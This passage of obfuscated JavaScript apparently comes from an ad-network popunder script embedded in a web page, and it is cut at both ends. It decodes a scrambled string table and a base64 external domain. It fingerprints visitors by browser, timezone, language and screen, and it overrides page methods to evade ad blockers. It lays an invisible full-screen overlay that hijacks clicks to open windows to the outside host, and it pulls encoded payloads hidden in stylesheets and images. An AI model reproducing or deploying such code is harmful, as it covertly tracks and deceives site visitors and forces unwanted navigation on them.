",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Qi='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return 